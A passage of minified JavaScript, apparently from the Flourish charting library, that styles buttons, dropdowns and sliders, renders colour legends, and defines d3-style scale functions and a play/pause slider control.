.button:hover").style("background-color",this._state.background_hover||t).style("color",this._state.font_color_hover||e),this._styles.select(this._selector+".fl-control .button.selected").style("background-color",this._state.background_selected).style("color",this._state.font_color_selected),this._styles.select(this._selector+".grouped.fl-control .button").style("border-right","none").style("border-radius","0").style("margin","0");var r="rtl"===i,o=r?":last-child":":first-child",a=r?":first-child":":last-child";this._styles.select(this._selector+".grouped.fl-control .button"+o).style("border-radius",this._state.border_radius+"px 0 0 "+this._state.border_radius+"px"),this._styles.select(this._selector+".grouped.fl-control .button"+a).style("border-radius","0 "+this._state.border_radius+"px "+this._state.border_radius+"px 0").style("border-right",this._state.border_width+"px solid "+n),this._styles.select(this._selector+".grouped.fl-control.fixed-width:not(.hidden)").style("width",this._state.grouped_width+"%"),this._stylesheet.innerHTML=this._styles.print()};var TA=Object.freeze({background:null,font_color:null,border_style:"bottom",border_width:1,border_color:null,border_transparency:.25,border_radius:3});function zA(t,e,n){for(var i in this._state=t,TA)void 0===this._state[i]&&(this._state[i]=TA[i]);return this._layout=n||{},this._styles=new MA,this._selector=e,this._createStylesheet(),this}function SA(t){return t*parseFloat(getComputedStyle(document.documentElement).fontSize)}zA.prototype._createStylesheet=function(){this._stylesheet=document.createElement("style"),this._stylesheet.className="fl-ui-styles-dropdown",document.head.appendChild(this._stylesheet)},zA.prototype.update=function(){this._styles.clear();const t=this._state.background||"transparent",e=this._state.font_color||this._layout.font_color,n=e||"inherit";let i;i=this._state.border_color?hM(this._state.border_color,this._state.border_transparency):e?hM(e,this._state.border_transparency):"currentColor",this._styles.select(this._selector+" .heading").style("margin-bottom","0.4em"),this._styles.select(this._selector).style("pointer-events","all"),this._styles.select(this._selector+" select").style("display","inline-block").style("cursor","pointer").style("overflow","hidden").style("white-space","nowrap").style("position","relative").style("font-family","inherit").style("background-color",t).style("color",n).style("border","bottom"==this._state.border_style?this._state.border_width+"px solid transparent":this._state.border_width+"px solid "+i).style("border-bottom","bottom"==this._state.border_style?this._state.border_width+"px solid "+i:null).style("border-radius","bottom"==this._state.border_style?null:this._state.border_radius+"px"),this._styles.select(this._selector+":after").style("right","bottom"==this._state.border_style?null:this._state.border_width+5+"px").style("color",n),this._styles.select(this._selector+" .main .current").style("line-height","1em").style("height","100%").style("max-width","88%").style("display","inline-block").style("overflow","hidden").style("vertical-align","top"),this._styles.select(this._selector+" .list").style("top","2px").style("min-width","100%").style("padding","2px").style("display","none").style("max-height","200px").style("overflow-y","auto").style("box-shadow","0 1px 4px rgba(0, 0, 0, .1)").style("margin-top","2px").select(".list-item").style("line-height","1em").style("cursor","pointer").style("font-weight","normal").style("color",n),this._styles.select(this._selector+".open .list").style("display","block").style("border",this._state.border_width+"px solid "+i).style("background-color",t).style("z-index","1").style("animation","dropdown-out 200ms"),this._styles.select(this._selector+" .list-item:hover").style("opacity","0.6"),this._styles.select(this._selector+" .list-item.selected, "+this._selector+" .list-item.selected:hover").style("opacity","1").style("cursor","default"),"bottom"==this._state.border_style&&this._styles.select(this._selector+" .main").style("padding-left",0).style("padding-right","0.1rem"),this._stylesheet.innerHTML=this._styles.print()};var EA=Object.freeze({play_color:null,handle_color:null,font_color:null,track_color:null,handle_height:1,track_height:.2,margin:4.5,play_button:!0});function DA(t,e,n){for(var i in this._state=t,EA)void 0===this._state[i]&&(this._state[i]=EA[i]);return this._layout=n||{},this._styles=new MA,this._selector=e,this._createStylesheet(),this}DA.prototype._createStylesheet=function(){this._stylesheet=document.createElement("style"),this._stylesheet.className="fl-ui-styles-slider",document.head.appendChild(this._stylesheet)},DA.prototype.update=function(){this._styles.clear();var t=this._state.track_color||"#dddddd",e=this._state.font_color||this._layout.font_color||"currentColor",n=this._state.handle_color||this._layout.font_color||"currentColor",i=this._state.play_color||this._layout.font_color||"currentColor",r=Math.round(SA(this._state.handle_height)),o=SA(this._state.track_height);this._styles.select(this._selector+" .fl-controls-slider").style("height",2*r+"px"),this._styles.select(this._selector+" .slider-play").style("fill",i).style("width",r+"px").style("height",r+"px").style("display",this._state.play_button?null:"none"),this._styles.select(this._selector+" .slider-label").style("padding-inline-start","0.3rem").style("box-sizing","content-box").style("color",e),this._styles.select(this._selector+" input[type=range]").style("-webkit-appearance","none").style("color","currentColor").style("background-color","transparent"),this._styles.select(this._selector+" input[type=range]::-webkit-slider-runnable-track").style("-webkit-appearance","none").style("background",t).style("border-radius","100px").style("height",o+"px"),this._styles.select(this._selector+" input[type=range]::-webkit-slider-thumb").style("-webkit-appearance","none").style("width",r+"px").style("height",r+"px").style("border-radius","100px").style("background",n).style("margin-top",-r/2+o/2+"px"),this._styles.select(this._selector+" input[type=range]::-moz-range-track").style("-webkit-appearance","none").style("background",t).style("border-radius","100px").style("height",o+"px"),this._styles.select(this._selector+" input[type=range]::-moz-range-thumb").style("-webkit-appearance","none").style("width",r+"px").style("height",r+"px").style("border-radius","100px").style("border","none").style("background",n),this._stylesheet.innerHTML=this._styles.print()};var CA="0.2em";function LA(t){return t*parseFloat(getComputedStyle(document.documentElement).fontSize)}var OA=0,PA=Object.freeze({show_legend:!0,title_mode:"auto",title:"",max_width:100,swatch_width:.75,swatch_height:1,swatch_radius:3,swatch_outline:!1,swatch_outline_color:null,legend_items_padding:.5,icon_height:1,icon_color:"#777777",icon_fill_opacity:1,icon_stroke_opacity:1,order_override:"",orientation:"horizontal"});function YA(t){for(var e in this._state=t,PA)void 0===this._state[e]&&(this._state[e]=PA[e]);return this._colorFunction=void 0,this._formatFunction=void 0,this._legend_items=[],this._filtered_items=[],this._eventListeners=[],this._id="fl-legend-discrete-color-"+OA,this._visible=!0,this._auto_title="",this._container=Hv(document.createElement("div")).attr("class","fl-legend-container").attr("id",this._id),this._container.append("p").attr("class","fl-legend-title"),OA++,this}function BA(t,e){switch(arguments.length){case 0:break;case 1:this.range(t);break;default:this.range(e).domain(t)}return this}function UA(t,e){switch(arguments.length){case 0:break;case 1:this.interpolator(t);break;default:this.interpolator(e).domain(t)}return this}YA.prototype.appendTo=function(t){if(t.appendChild(this._container.node()),!document.querySelector("#legend-styles")){var e=document.createElement("style"),n=new MM;n.select(".fl-legend-container.interactive .fl-legend-item:hover").style("opacity",.75).style("cursor","pointer"),e.id="legend-styles",e.type="text/css",e.innerHTML=n.print(),document.head.appendChild(e)}return this},YA.prototype.format=function(t){return this._formatFunction=t,this},YA.prototype.getContainer=function(){return this._container},YA.prototype.visible=function(t){return void 0===t?this._visible:(this._visible=t,this)},YA.prototype.autoTitle=function(t){return void 0===t?this._auto_title:(this._auto_title=t,this)},YA.prototype._updateTitle=function(){var t=this,e="auto"==t._state.title_mode?t.autoTitle():t._state.title;this._container.select(".fl-legend-title").text(e).style("display",(function(){return e.trim()?void 0===t._state.orientation||"horizontal"==t._state.orientation?"inline-block":"block":"none"})).style("padding-inline-start",0).style("padding-inline-end",CA)},YA.prototype.data=function(t,e){return this._colorFunction=e,t||e?(e?Array.isArray(t)?this._legend_items=t.slice().map((function(t,n){var i="object"==typeof t?t.label||"":t;return i?{label:i,color:e(i),index:n}:null})).filter((function(t){return null!==t})):this._legend_items=[]:this._legend_items=Array.isArray(t)?t.slice():[],this):this._legend_items.slice()},YA.prototype.filtered=function(t){return t?(this._filtered_items=Array.isArray(t)?t.slice():[],this):this._filtered_items.slice()},YA.prototype.on=function(t,e){return this._container?(e&&this._eventListeners.indexOf(t)<0?this._eventListeners.push(t):e||this._eventListeners.splice(this._eventListeners.indexOf[t],1),this._container.classed("interactive",this._eventListeners.length>0),e?(this._container.on(t,(function(){var t=Dv.target,n=t.parentNode,i=t.classList.contains("fl-legend-item")?t:n.classList.contains("fl-legend-item")?n:null;if(i){var r=Hv(i).datum();e.call(i,r,r.index)}})),"click"==t&&this._container.on("keydown",(function(){if("Enter"==Dv.key){var t=Dv.target,n=t.parentNode,i=t.classList.contains("fl-legend-item")?t:n.classList.contains("fl-legend-item")?n:null;if(i){var r=Hv(i).datum();e.call(i,r,r.index)}}}))):(this._container.on(t,null),"click"==t&&this._container.on("keydown",null)),this):this},YA.prototype.update=function(){var t=this._state.show_legend&&this._visible&&this._legend_items.length>0;return this._container.style("display",t?"":"none"),t?(this._updateTitle(),this._updateLegend(),this):this},YA.prototype._updateLegend=function(){var t,e=this,n=this._formatFunction;this._container.style("max-width",LA(this._state.max_width)+"px").style("display","inline-flex").style("flex-wrap","wrap").style("align-items","horizontal"==this._state.orientation?"center":"start").style("align-content","horizontal"==this._state.orientation?"center":null).style("flex-direction","horizontal"==this._state.orientation?null:"column").style("max-height",.5*window.innerHeight+"px").style("overflow-y","auto"),t=this._state.order_override.trim()?function(t,e){for(var n={},i=e.split(/\s*\n\s*/),r=0;r<i.length;r++)n[i[r]]=r;for(var o=[],a=0;a<t.length;a++){var s=t[a],l=n[s.label];void 0!==l&&(o[l]=s)}return o.filter((function(t){return void 0!==t}))}(this._legend_items,this._state.order_override):this._legend_items;var i=this._container.selectAll(".fl-legend-item").data(t),r=i.enter().append("div").attr("class","fl-legend-item");r.append("div").attr("class","fl-legend-swatch");let o=r.append("div").attr("class","fl-legend-icon-container");o.append("svg").attr("class","fl-legend-icon fl-ignore-svg-download").append("path"),o.append("img").attr("class","fl-legend-icon"),o.append("div").attr("class","fl-legend-icon"),r.append("p").attr("class","fl-legend-label");var a=i.merge(r),s=this._eventListeners.length>0;a.style("display","horizontal"==this._state.orientation?"inline-flex":"flex").style("flex-direction",(function(t){return t.reverse?"row-reverse":"row"})).style("opacity",(function(t){return e._filtered_items.indexOf(t.label)>-1?.2:""})).style("align-items","center").style("padding-inline-end","horizontal"==this._state.orientation?this._state.legend_items_padding+"rem":0).style("padding-inline-start",0).attr("tabindex",s?"0":null).attr("role",s?"button":null),a.select(".fl-legend-swatch").style("height",this._state.swatch_height+"rem").style("width",this._state.swatch_width+"rem").style("border-radius",this._state.swatch_radius+"px").style("background-color",(function(t){return t.color})).style("border",(()=>this._state.swatch_outline?this._state.swatch_outline_color?`1px solid ${this._state.swatch_outline_color}`:"1px solid":"none")).style("box-sizing",this._state.swatch_outline?"border-box":"content-box").style("display",(function(t){return t.icon?"none":null}));const l=a.filter((t=>t.icon));return l.each((function(t){let n=Math.ceil(LA(e._state.icon_height)),i="auto";if(t.icon.width){let n=t.icon.width,r=t.icon.height,o=t.outline?r*t.stroke_thickness:0;n+=o,r+=o;let a=n/r,s=LA(e._state.icon_height*a);i=Math.ceil(s)}let r=.25*e._state.text_size+"rem";Hv(this).selectAll(".fl-legend-icon").attr("height",n).attr("width",i).style("margin-right",r)})),a.select(".fl-legend-icon-container").style("display",(function(t){return t.icon?null:"none"})),l.each((function(t){Hv(this).select("svg.fl-legend-icon").style("display",t.icon.path_string?"inline":"none"),Hv(this).select("img.fl-legend-icon").style("display",t.icon.url?"inline":"none"),Hv(this).select("div.fl-legend-icon").style("display",t.icon.html?"inline-block":"none")})),l.filter((t=>t.icon.url)).select("img.fl-legend-icon").attr("src",(t=>t.icon.url)),l.filter((t=>t.icon.html)).select("div.fl-legend-icon").html((t=>t.icon.html)).style("font-size",`${Math.ceil(LA(this._state.icon_height))}px`).style("color",(function(t){return t.outline?"none":t.fill||t.color||e._state.icon_color})),l.filter((t=>t.icon.path_string)).select("svg.fl-legend-icon path").attr("d",(function(t){return t.icon?t.icon.path_string:null})).attr("transform",(function(t){if(!t.icon)return null;var n=t.icon.height,i=t.outline?n*t.stroke_thickness:0;n+=i;var r="scale("+LA(e._state.icon_height)/n+")";return r+="translate("+.5*i+","+.5*i+")"})).style("fill",(function(t){return t.outline?"none":t.fill||t.color||e._state.icon_color})).style("fill-opacity",(function(t){return t.outline?0:t.fill_opacity||e._state.icon_fill_opacity})).style("stroke",(function(t){return t.outline||t.stroke?t.stroke||t.color||e._state.icon_color:"none"})).style("stroke-width",(function(t){if(!t.outline&&!t.stroke_width)return 0;var e=t.icon.height*t.stroke_thickness;return t.stroke_width||e})).style("stroke-opacity",(function(t){return t.outline||t.stroke_opacity?t.stroke_opacity||e._state.icon_stroke_opacity:0})),a.select(".fl-legend-label").text((function(t){return n?n(t.label):t.label})).style("margin",0).style("user-select","none").style("padding-inline-end",0).style("padding-inline-start",CA),i.exit().remove(),this._legend_item_els=a,this},YA.prototype.prepareScreenshotSVG=function(){this._state.show_legend&&this._visible&&this._legend_items.length&&rM("#fl-layout-wrapper",this._id+"-svg-screenshot-container").addTextElements(".fl-legend-title").addCircleElements(".fl-legend-swatch").addTextElements(".fl-legend-label")},YA.prototype.clearScreenshotSVG=function(){const t=document.getElementById(this._id+"-svg-screenshot-container");t&&t.remove()};var FA=Array.prototype,RA=FA.map,ZA=FA.slice;function HA(t){return+t}var $A=[0,1];function QA(t){return t}function GA(t,e){return(e-=t=+t)?function(n){return(n-t)/e}:function(t){return function(){return t}}(isNaN(e)?NaN:.5)}function qA(t){var e,n=t[0],i=t[t.length-1];return n>i&&(e=n,n=i,i=e),function(t){return Math.max(n,Math.min(i,t))}}function WA(t,e,n){var i=t[0],r=t[1],o=e[0],a=e[1];return r<i?(i=GA(r,i),o=n(a,o)):(i=GA(i,r),o=n(o,a)),function(t){return o(i(t))}}function VA(t,e,n){var i=Math.min(t.length,e.length)-1,r=new Array(i),o=new Array(i),a=-1;for(t[i]<t[0]&&(t=t.slice().reverse(),e=e.slice().reverse());++a<i;)r[a]=GA(t[a],t[a+1]),o[a]=n(e[a],e[a+1]);return function(e){var n=Hd(t,e,1,i)-1;return o[n](r[n](e))}}function XA(t,e){return function(){var t,e,n,i,r,o,a=$A,s=$A,l=Th,c=QA;function u(){return i=Math.min(a.length,s.length)>2?VA:WA,r=o=null,h}function h(e){return isNaN(e=+e)?n:(r||(r=i(a.map(t),s,l)))(t(c(e)))}return h.invert=function(n){return c(e((o||(o=i(s,a.map(t),kh)))(n)))},h.domain=function(t){return arguments.length?(a=RA.call(t,HA),c===QA||(c=qA(a)),u()):a.slice()},h.range=function(t){return arguments.length?(s=ZA.call(t),u()):s.slice()},h.rangeRound=function(t){return s=ZA.call(t),l=zh,u()},h.clamp=function(t){return arguments.length?(c=t?qA(a):QA,h):c!==QA},h.interpolate=function(t){return arguments.length?(l=t,u()):l},h.unknown=function(t){return arguments.length?(n=t,h):n},function(n,i){return t=n,e=i,u()}}()(t,e)}function JA(t,e,n,i){var r,o=function(t,e,n){var i=Math.abs(e-t)/Math.max(0,n),r=Math.pow(10,Math.floor(Math.log(i)/Math.LN10)),o=i/r;return o>=Gd?r*=10:o>=qd?r*=5:o>=Wd&&(r*=2),e<t?-r:r}(t,e,n);switch((i=bg(null==i?",f":i)).type){case"s":var a=Math.max(Math.abs(t),Math.abs(e));return null!=i.precision||isNaN(r=Sg(o,a))||(i.precision=r),jg(i,a);case"":case"e":case"g":case"p":case"r":null!=i.precision||isNaN(r=Eg(o,Math.max(Math.abs(t),Math.abs(e))))||(i.precision=r-("e"===i.type));break;case"f":case"%":null!=i.precision||isNaN(r=zg(o))||(i.precision=r-2*("%"===i.type))}return Ag(i)}function KA(t){var e=t.domain;return t.ticks=function(t){var n=e();return function(t,e,n){var i,r,o,a,s=-1;if(n=+n,(t=+t)==(e=+e)&&n>0)return[t];if((i=e<t)&&(r=t,t=e,e=r),0===(a=Vd(t,e,n))||!isFinite(a))return[];if(a>0)for(t=Math.ceil(t/a),e=Math.floor(e/a),o=new Array(r=Math.ceil(e-t+1));++s<r;)o[s]=(t+s)*a;else for(t=Math.floor(t*a),e=Math.ceil(e*a),o=new Array(r=Math.ceil(t-e+1));++s<r;)o[s]=(t-s)/a;return i&&o.reverse(),o}(n[0],n[n.length-1],null==t?10:t)},t.tickFormat=function(t,n){var i=e();return JA(i[0],i[i.length-1],null==t?10:t,n)},t.nice=function(n){null==n&&(n=10);var i,r=e(),o=0,a=r.length-1,s=r[o],l=r[a];return l<s&&(i=s,s=l,l=i,i=o,o=a,a=i),(i=Vd(s,l,n))>0?i=Vd(s=Math.floor(s/i)*i,l=Math.ceil(l/i)*i,n):i<0&&(i=Vd(s=Math.ceil(s*i)/i,l=Math.floor(l*i)/i,n)),i>0?(r[o]=Math.floor(s/i)*i,r[a]=Math.ceil(l/i)*i,e(r)):i<0&&(r[o]=Math.ceil(s*i)/i,r[a]=Math.floor(l*i)/i,e(r)),t},t}function tj(){var t=XA(QA,QA);return t.copy=function(){return e=t,tj().domain(e.domain()).range(e.range()).interpolate(e.interpolate()).clamp(e.clamp()).unknown(e.unknown());var e},BA.apply(t,arguments),KA(t)}function ej(){var t,e=[],n=[],i=[];function r(){var t=0,r=Math.max(1,n.length);for(i=new Array(r-1);++t<r;)i[t-1]=Xd(e,t/r);return o}function o(e){return isNaN(e=+e)?t:n[Hd(i,e)]}return o.invertExtent=function(t){var r=n.indexOf(t);return r<0?[NaN,NaN]:[r>0?i[r-1]:e[0],r<i.length?i[r]:e[e.length-1]]},o.domain=function(t){if(!arguments.length)return e.slice();e=[];for(var n,i=0,o=t.length;i<o;++i)null==(n=t[i])||isNaN(n=+n)||e.push(n);return e.sort(Ud),r()},o.range=function(t){return arguments.length?(n=ZA.call(t),r()):n.slice()},o.unknown=function(e){return arguments.length?(t=e,o):t},o.quantiles=function(){return i.slice()},o.copy=function(){return ej().domain(e).range(n).unknown(t)},BA.apply(o,arguments)}function nj(){var t,e=0,n=1,i=1,r=[.5],o=[0,1];function a(e){return e<=e?o[Hd(r,e,0,i)]:t}function s(){var t=-1;for(r=new Array(i);++t<i;)r[t]=((t+1)*n-(t-i)*e)/(i+1);return a}return a.domain=function(t){return arguments.length?(e=+t[0],n=+t[1],s()):[e,n]},a.range=function(t){return arguments.length?(i=(o=ZA.call(t)).length-1,s()):o.slice()},a.invertExtent=function(t){var a=o.indexOf(t);return a<0?[NaN,NaN]:a<1?[e,r[0]]:a>=i?[r[i-1],n]:[r[a-1],r[a]]},a.unknown=function(e){return arguments.length?(t=e,a):a},a.thresholds=function(){return r.slice()},a.copy=function(){return nj().domain([e,n]).range(o).unknown(t)},BA.apply(KA(a),arguments)}function ij(){var t,e=[.5],n=[0,1],i=1;function r(r){return r<=r?n[Hd(e,r,0,i)]:t}return r.domain=function(t){return arguments.length?(e=ZA.call(t),i=Math.min(e.length,n.length-1),r):e.slice()},r.range=function(t){return arguments.length?(n=ZA.call(t),i=Math.min(e.length,n.length-1),r):n.slice()},r.invertExtent=function(t){var i=n.indexOf(t);return[e[i-1],e[i]]},r.unknown=function(e){return arguments.length?(t=e,r):t},r.copy=function(){return ij().domain(e).range(n).unknown(t)},BA.apply(r,arguments)}function rj(t,e){return e.domain(t.domain()).interpolator(t.interpolator()).clamp(t.clamp()).unknown(t.unknown())}function oj(){var t=KA(function(){var t,e,n,i,r,o=0,a=1,s=QA,l=!1;function c(e){return isNaN(e=+e)?r:s(0===n?.5:(e=(i(e)-t)*n,l?Math.max(0,Math.min(1,e)):e))}return c.domain=function(r){return arguments.length?(t=i(o=+r[0]),e=i(a=+r[1]),n=t===e?0:1/(e-t),c):[o,a]},c.clamp=function(t){return arguments.length?(l=!!t,c):l},c.interpolator=function(t){return arguments.length?(s=t,c):s},c.unknown=function(t){return arguments.length?(r=t,c):r},function(r){return i=r,t=r(o),e=r(a),n=t===e?0:1/(e-t),c}}()(QA));return t.copy=function(){return rj(t,oj())},UA.apply(t,arguments)}function aj(){var t=KA(function(){var t,e,n,i,r,o,a,s=0,l=.5,c=1,u=QA,h=!1;function d(t){return isNaN(t=+t)?a:(t=.5+((t=+o(t))-e)*(t<e?i:r),u(h?Math.max(0,Math.min(1,t)):t))}return d.domain=function(a){return arguments.length?(t=o(s=+a[0]),e=o(l=+a[1]),n=o(c=+a[2]),i=t===e?0:.5/(e-t),r=e===n?0:.5/(n-e),d):[s,l,c]},d.clamp=function(t){return arguments.length?(h=!!t,d):h},d.interpolator=function(t){return arguments.length?(u=t,d):u},d.unknown=function(t){return arguments.length?(a=t,d):a},function(a){return o=a,t=a(s),e=a(l),n=a(c),i=t===e?0:.5/(e-t),r=e===n?0:.5/(n-e),d}}()(QA));return t.copy=function(){return rj(t,aj())},UA.apply(t,arguments)}var sj,lj,cj,uj,hj=Object.freeze({alignment:"start",orientation:"horizontal",text_color:null,title_weight:"bold",text_weight:"normal",text_size:1});function dj(t){for(var e in this._state=t,hj)void 0===this._state[e]&&(this._state[e]=hj[e]);return this}dj.prototype.appendTo=function(t){return this._container=Hv(t).append("div").node(),this},dj.prototype.add=function(t){this._legends=Array.isArray(t)?t:[t];var e=this;return this._legends.forEach((function(t){t&&"function"==typeof t.appendTo?t.appendTo(e._container):console.warn("Please pass in valid legend instances into .add()")})),this},dj.prototype.update=function(){var t=window.template||void 0,e=t?t.state.layout:void 0;lj=this._state.text_color||t&&e&&e.font_color||"#333333",cj=e?e.body_font.name:window.getComputedStyle(document.body).fontFamily,sj=this._state.text_size,uj=this._state.text_weight;var n={family:cj,weight:uj,size:sj,color:lj};this._legends.forEach((function(t){t&&"function"==typeof t.update&&t.update(n)}));var i="horizontal"===this._state.orientation,r=this._state.alignment,o="center"==r?r:"flex-"+r;return Hv(this._container).style("justify-content",i?o:null).style("align-items",i?null:o).style("display","flex").style("flex-direction",i?"row":"column"),Hv(this._container).selectAll(".fl-legend-container").style("padding-inline-end",(function(){return i?"0.5rem":0})).style("padding-bottom",(function(){return i?0:"0.25rem"})).style("justify-content",o),Hv(this._container).selectAll(".fl-legend-title").style("color",this._state.text_color).style("font-weight",this._state.title_weight).style("font-size",sj+"rem").style("margin-right",.25*sj+"rem").style("line-height","1.25em").style("margin-top",0).style("margin-bottom",0).style("text-align",r),Hv(this._container).selectAll(".fl-legend-item").style("display","inline-flex").style("text-align",r),Hv(this._container).selectAll(".fl-legend-label").style("color",this._state.text_color).style("font-weight",this._state.text_weight).style("font-size",sj+"rem"),Hv(this._container).selectAll(".label").style("color",this._state.text_color).style("font-weight",this._state.text_weight).style("font-size",sj+"rem"),this};var fj=!1;function pj(){if(!fj&&"undefined"!=typeof document){var t,e=((t=new MM).select(".fl-controls-container").style("display","inline-block").style("line-height","1em"),t.select(".fl-controls-title").style("display","inline-block").style("margin-inline-end","0.5rem"),t.select(".fl-controls-container, .fl-controls-container *").style("box-sizing","border-box"),t.select(".slider-holder").style("margin-bottom","20px"),t.select(".fl-controls-slider, .slider-play").style("pointer-events","all").style("display","inline-block").style("vertical-align","middle"),t.select(".slider-play svg").style("height","100%").style("width","100%").style("display","block").style("cursor"," pointer",""),t.select(".fl-controls-slider svg").style("display","block"),t.select(".slider-play:hover").style("opacity","0.6"),t.select(".fl-control-slider").style("width","100%").style("bottom","0").style("align-items","center"),t.select(".fl-control").style("position","relative"),t.select(".fl-control.hidden").style("display","none"),t.select(".fl-control .button").style("display","inline-flex").style("align-items","center").style("background","#eee").style("padding","0 0.5em").style("margin-right","0.25em").style("margin-bottom","0.25em").style("line-height","1em").style("box-sizing","border-box"),t.select(".fl-control.grouped:not(.hidden)").style("display","inline-table").style("table-layout","fixed").select(".button").style("display","table-cell").style("vertical-align","middle").style("margin","0").style("text-align","center"),t.select(".fl-control .button.selected").style("background","#ddd"),t.select(".fl-control-dropdown").style("line-height","1em").style("position","relative"),t.select(".fl-control-dropdown::after").style("display","block").style("content","''").style("width","10px").style("height","10px").style("background","transparent").style("position","absolute").style("right","5px").style("left","auto").style("top","50%").style("pointer-events","none").style("transform","translateY(calc(-50% + 3px))").style("border-left","5px solid transparent").style("border-right","5px solid transparent").style("border-top","5px solid").style("box-sizing","border-box"),t.select(".is-rtl .fl-control-dropdown::after").style("left","5px").style("right","auto"),t.select(".fl-control-dropdown select").style("-webkit-appearance","none").style("width","100%"),t.print()),n=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css",i.className="flourish-controls",n.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e)),fj=!0}}var _j,gj,yj=(_j=document.createElement("canvas").getContext("2d"),function(t,e){return _j.font=e||"10px sans-serif",_j.measureText(t).width});function mj(t,e,n){var i,r,o,a,s,l={},c=Hv(n).append("div").attr("class","fl-control fl-control-slider").style("flex","1"),u=c.append("div").attr("class","slider-play").attr("role","button").attr("aria-label","play-button").attr("cursor","pointer").attr("tabindex",0),h=c.append("div").attr("class","fl-controls-slider").style("display","none").style("align-items","center"),d=null;const f=h.append("input").attr("type","range").attr("id","slider-range").attr("name","slider-range").attr("value",0),p=h.append("label").attr("class","slider-label").attr("for","slider-range");var _=function(){clearTimeout(d),d=null},g=function(e){var n=o[e];n.options_index!==t.index()&&(t.index(n.options_index),t.trigger("change"))},y=function(){_(),c.classed("playing",!1),u.html(i).attr("aria-label","play-button"),t._isPlaying_(!1),s=!1},m=function(){var n=t.getSortedIndex(),i=a[n],r=t.n_options-1,o=n<r?n+1:0;d=setTimeout((function(){g(o),e.slider_loop||o<r?m():y()}),i)},b=function(){c.classed("playing",!0),u.html(r).attr("aria-label","pause-button"),m(),t._isPlaying_(!0),s=!0};u.on("click",(function(){null===d?b():y()})).on("keyup",(function(){"Space"!==Dv.code&&"Enter"!==Dv.code||(Dv.preventDefault(),null===d?b():y())}));var v=function(t){const n=Math.min(Math.ceil(t),gj(e.slider_max_label_width))+"px";return p.style("width",n).style("flex-shrink",0),c.style("display","inline-flex"),f.style("width",gj(e.slider_width)+"px"),i='<svg aria-hidden="true" width="25px" height="30px" viewBox="0 0 25 30"> <polygon stroke="none" points="25 15 0 30 0 0"></polygon> </svg>',r='<svg aria-hidden="true" width="26px" height="30px" viewBox="0 0 26 30"> <g stroke="none" stroke-width="1"quarter><rect x="2" y="2" width="9" height="26"></rect> <rect x="15" y="2" width="9" height="26"></rect> </g> </svg>',u.html(d?r:i),l},x=function(){return y(),c.style("display","none"),l};return l.show=v,l.hide=x,l.update=function(n,i){if(h.style("display","flex"),o=n,!t.n_options||"slider"!==e.control_type)return x(),l;var r=window.getComputedStyle(p.node()).fontSize,u=window.getComputedStyle(p.node()).fontFamily,w=window.getComputedStyle(c.node()).fontWeight;let M=0;const k=w+" "+r+" "+u+", sans-serif";o.forEach((function(t){const e=yj(t.display,k);M=Math.max(M,e)})),i?v(M):x();var A=t.n_options,j=e.slider_loop;a=o.map((function(t,n){return 1e3*(e.slider_step_time+(j&&n===A-1?e.slider_restart_pause:0))}));var N=t.getSortedIndex(),I=o[N],T=o[0].display,z=o[o.length-1].display;return f.attr("min",0).attr("max",A-1).attr("step",1).attr("aria-valuenow",I.display).attr("aria-valuemin",T).attr("aria-valuemax",z).on("input",(function(){var t=null!==d;t&&_(),g(this.value),t&&m()})),f.node().value=N,p.html(I.display),t._isPlaying_()&&!s?b():!t._isPlaying_()&&s&&y(),l},l}var bj=Object.freeze({alignment:"start",controls_spacing:1});function vj(t){for(var e in this._state=t,bj)void 0===this._state[e]&&(this._state[e]=bj[e]);return this}vj.prototype.appendTo=function(t){return this._container=Hv(t).append("div").node(),this},vj.prototype.add=function(t){return this._controls=Array.isArray(t)?t:[t],this._controls.forEach((function(t){t&&"function"==typeof t.appendTo?t.appendTo(this._container):console.warn("Please pass valid controls instances to .add()")}),this),this},vj.prototype.update=function(){this._controls.forEach((function(t){t&&"function"==typeof t.update&&t.update()}));var t=this._state.alignment,e="center"==t?t:"flex-"+t,n=window.template||void 0,i=n?n.state.layout:void 0,r=i&&i.read_direction||Hv("body").node().dir||"ltr",o=t;"rtl"===r&&"center"!==t&&(o="start"===t?"end":"start"),Hv(this._container).classed("is-rtl","rtl"==r).style("display","flex").style("flex-wrap","wrap").style("justify-content",e);var a,s,l=Hv(this._container).selectAll(".fl-controls-container"),c=this._state.controls_spacing;switch(o){case"end":a=c+"em",s=0;break;case"center":a=.5*c+"em",s=.5*c+"em";break;default:a=0,s=c+"em"}return l.style("margin-left",a).style("margin-right",s),this};var xj=Object.freeze({control_type:"dropdown",control_title:"",dropdown_width_mode:"auto",dropdown_width_fixed:20,button_group:!0,button_group_width_mode:"auto",button_group_width_fixed:20,slider_width:15,slider_max_label_width:20,slider_handle_height:1,slider_track_height:.2,slider_margin:4.5,slider_play_button:!0,slider_step_time:2,slider_loop:!0,slider_restart_pause:0,sort:!1,_index_:null,_is_playing_:!1});function wj(t){return t}function Mj(t){return null==t?"":t.toString()}function kj(t){var e={},n=wj,i=Mj,r=[],o=!0,a=[],s=[],l=[],c=document.createElement("div");c.setAttribute("class","fl-controls-container");var u=Hv(c).append("div").attr("class","fl-controls-title"),h=function(t,e,n){var i={},r=Hv(n).append("div").attr("class","fl-control fl-control-dropdown").style("display","none");const o=r.append("select").on("change",(function(){const e=o.select("option:checked").datum().options_index;t.index(e),t.trigger("change")}));var a=function(t){var i="100%";"auto"==e.dropdown_width_mode?i=Math.min(t+40,gj(20))+gj(1)+"px":"fixed"==e.dropdown_width_mode&&(i=gj(e.dropdown_width_fixed)+"px"),n.style.width="full"==e.dropdown_width_mode?i:"",r.style("width",i).style("display","full"!==e.dropdown_width_mode?"inline-table":null)},s=function(){r.style("display","none")};return i.show=a,i.hide=s,i.update=function(n,r){var l=window.getComputedStyle(o.node()).fontSize;if(!t.n_options||"dropdown"!==e.control_type)return s(),i;const c=o.selectAll("option").data(n,(t=>t.value));c.exit().remove();var u=c.enter().append("option");c.merge(u).text((t=>t.display)).attr("value",(t=>t.value));let h=0;const d=l+" sans-serif";return"auto"===e.dropdown_width_mode&&c.merge(u).each((function(t){const e=yj(t.display,d);h=Math.max(h,e)})),o.node().value=t.value(),r?a(h):s(),i},i}(e,t,c),d=function(t,e,n){var i={},r=Hv(n).append("div").attr("class","fl-control fl-control-buttons"),o=function(){r.classed("hidden",!1)},a=function(){r.classed("hidden",!0)};return i.show=o,i.hide=a,i.update=function(n,s){if(!t.n_options||"buttons"!==e.control_type)return a(),i;var 